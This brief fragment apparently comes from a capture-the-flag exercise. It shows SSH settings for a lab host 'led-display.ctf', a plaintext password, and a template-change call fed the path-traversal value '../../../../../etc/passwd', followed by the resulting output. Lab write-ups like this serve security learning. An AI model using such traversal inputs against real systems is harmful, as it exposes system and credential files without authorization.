 Host: led-display.ctf
Port: 22
User: service
Function: Change template
Argument: ../../../../../etc/passwd
Update
Password: Bonsecours123!
Warning: Permanently added 'led-display.ctf' (ED25519) to the list of known hosts.
Message updated.